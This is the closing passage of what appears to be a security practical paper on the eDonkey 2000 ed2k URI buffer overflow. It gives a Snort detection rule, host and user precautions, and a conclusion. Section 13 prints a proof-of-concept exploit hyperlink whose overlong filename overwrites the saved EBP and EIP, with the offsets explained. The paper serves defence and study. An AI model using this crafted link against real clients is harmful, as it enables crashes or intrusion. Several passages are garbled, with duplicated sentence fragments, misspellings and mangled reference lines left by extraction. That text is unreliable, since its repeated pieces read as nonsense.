alert tcp 80 -> $INTERNAL_NET any \
(msg: "ed2k hyperlink detected"; \
flow: to_client,established; \
content:"ed2k\://|"; \
resp: rst_all;)
```
This is identical to the rule given before, except that the exploit-specific part of the content requirement has been omitted to make it more general.

The final layers of defence are host-based protection. Since we are discussing an attack on PC-based client software, the applicable defences are personal firewall software, configured to drop all packets but those belonging to authorized services;

and antivirus software. Since the eDonkey software can download malicious programs, the "real-time protection" offered by modern antivirus products should be enabled. This causes files downloaded by eDonkey to be scanned as soon as they are created on the client machine. It is also important to keep the virus definitions upto-date. In a corporate environment, this is best done by configuring the antivirus software installations to be managed from a central antivirus management server.

As for the eDonkey software users themselves, the best prevention is not to use eDonkey at all, because of the wide categories of vulnerabilities of global open file sharing. A network administrator may have a hard time preventing use of the software. This is a subject of ongoing user education. If they must use it, then users should take the following precautions:

- Upgrade to a new version of the client software, which includes a fix for the specific buffer overflow vulnerability.
- Designate a single directory on the client machine for file sharing. Ensure all other directories are unshared.
- Ignore invitations from unknown individuals to download their software or open their ed2k links in a browser.
- Install virus scanning software, enable the "real-time protection", and keep the virus definitions up-to-date. Do not uninstall or disable the antivirus software.
- If possible, only share files on a small network with a private server which does not advertise itself to the world.
- Pay the registration fee to eliminate ad-ware.

A metwork administrator may have a hard time preventing<br>This is a subject of orgoing user education. If they must use is<br>the following precautions:<br>the the following precautions:<br>fic buffer overflow vulnerability.<br>the the From the vendor's point of view, this particular vulnerability has already been fixed and a new version released. The "home" tab of the client now encourages the user to upgrade old versions, Fig. 12. How he has fixed it, however, is not clear. The correct procedure for fixing buffer overflows is to replace the normal C language "scanf" standard library call with a library call which reads only up to a limited number of characters, that number being one less than the buffer size (one byte is required for the string termination character).



Fig. 12 "Home" Tab of the Client Software

Due to the wide range of vulnerabilities inherent in the whole paradigm, we would like to see such free sharing software discontinued in favour of something along the lines of the existing moderated shareware sites, where files are stored on a central server having a responsible operator who filters out viruses and requires users not to upload content with reserved copyright.

# **13 Source Code**

The source code for this variant of the exploit is provided in [15,16] and is:

```
<A 
href="ed2k://|file|QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQBBBBAAA|1|11111111111111111111111111111111|">Ed2k Buffer Overflow</A>
```
The html tags "<A href=" and "</A>" define this as a hyperlink. With reference to Table 8, this comprises:

- the protocol header "ed2k://",
- specification of a file-type hyperlink, "file",
- a very long fictitious file name, "QQ...AAA",
- a fictitious file length, "1",
- a fictitious file ID or hash, "111...111".

tious file ID or hash, "111...111".<br>
Ciclious portion is the file name, which causes a buffer over<br>
Ciclient program. The first part of the file name is a specific reductancer, in this case "Q". The number of characters is The malicious portion is the file name, which causes a buffer overflow in the eDonkey client program. The first part of the file name is a specific number of an arbitrary character, in this case "Q". The number of characters is chosen such that the string of "Q"s exactly fills the stack space allocated to the input buffer plus other local variables, in this case 243 bytes. The next part of the input data is the four characters which will overwrite the value of EBP. In this case, it is "BBBB", which is the ASCII coding of the hexadecimal number 0x42424242. Finally, there are four characters which will overwrite the value of the stored return instruction pointer, EIP. In this case, it is "AAA", plus the null character added by the C library in the client to terminate the string. This overwrites EIP with 0x00414141.

The purpose of this attack is to use the buffer overflow to force the client program to resume execution at 0x00414141 after it returns from the subroutine. In practice, this address contains one byte of legal machine code before encountering illegal code, so the client runs for just one instruction and crashes at EIP=0x00414142.

### **14 Conclusion**

The eDonkey communication protocol is at number seven on the Internet Storm Center list of most commonly attacked ports, and is thus worthy of investigation as to the related vulnerabilities and exploits. We have gathered our own observations and those of others to give further insight into the workings of this proprietary protocol and its related ed2k web hyperlink format. Since it operates under the paradigm of freely sharing files with the world, it has broad categories of vulnerabilities many of which could be exploited in several ways.

We have described a particular buffer overflow exploit which requires delivery of a carefully crafted ed2k URI to the victim user, and having him browse to it. This vulnerability has been fixed by the software vendor in a new software release. Vulnerabilities of the many freeware and shareware clients and servers have not yet been studied in detail.

described a particular buffer overflow exploit which requires crafted ed a particular buffer overflow exploit which requires crafted ed2k URI to the victim user, and having him brows sellitities of the many freeware and sh The signature of this attack is buffer overflow type code in inbound traffic, which could be chat, email or www. This follows an ed2k protocol header, which existing IDS libraries may not be configured to recognize. Nevertheless, additions to IDS and content filter rule libraries are probably the best way of preventing this exploit from causing damage in a corporate intranet.

### **15 References**

- 1 Internet Storm Centre home page, http://www.incidents.org/
- 2 IANA Listing of Registered Port Numbers, http://www.iana.org/assignments/portnumbers
- 3 MetaMachine, eDonkey 2000 website, http://www.edonkey2000.com/
- 4 MetaMachine, Overnet website, http://overnet.com/
- 5 Ed2k-gtk-gui project website, http://ed2k-gtk-gui.sourceforge.net/index.shtml
- 6 eMule project team website, http://www.emule-project.net/
- 7 mldonkey website, http://www.nongnu.org/mldonkey/
- 8 "TDN the Donkey Network" website, http://www.thedonkeynetwork.com/
- 9 Florian Lohoff, "Lowlevel Documentation of the eDonkey Protocol", http://this.is.not-mediaways.net/but.i.am/flo/software/donkey/
- 10w3seek, Razer 2000, "E-Donkey Protokoll / OpenDonkey", (in German), http://this.is.not-mediaways.net/but.i.am/flo/software/donkey/donkey-0.14.tgz
- 11Oriol Prat, "Edonkey y Pluggins [sic]", (compilation in Spanish, German, English) http://dsl.upc.es/pipermail/netscout-list/2002-March/000049.html
- 12"How it Works", eDonkey Documentation, http://www.edonkey2000.com/documentation/overview.html
- 13"EDonkey 2000 URI Handler Buffer Overflow Vulnerability", http://www.securityfocus.com/bid/4951/info/
- 14Mitre CVE Database Entry, http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2002-0967
- gtk-gui project website, http://ed2k-gtk-gui.sourceforge.net/inde<br>project team website, http:<u>//www.emule-project.net/</u><br>key website, http://www.mongnu.org/mldonkey/<br>- the Donkey Network" website, http://www.thedonkeynetwor 15Shane Hird, "eDonkey 2000 ed2k: URL Buffer Overflow", Neohapsis Archives, http://archives.neohapsis.com/archives/bugtraq/2002-06/0032.html
- 16Shane Hird, "eDonkey 2000 ed2k: URL Buffer Overflow", posted to Bugtraq Mailing List, http://www.securityfocus.com/archive/1/275708
- 17Emmanuel Jacobs, http://www.freelists.org/archives/ea-security/06- 2002/msg00005.html
- 18SecuriTeam SecurityNews, http://www.securiteam.com/securitynews/5TP082K7FG.html
- 19ShareReactor Forum, http://forum.sharereactor.com/viewtopic.php?t=1384

20eDonkey Linux Server Binary, http://lugdunum2k.free.fr/kiten.html

21eDonkey Windows Binary Download, http://www.edonkey2000.com/files/eDonkey59.exe (this is an old software version; the URI has no hyperlink from the home page)

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



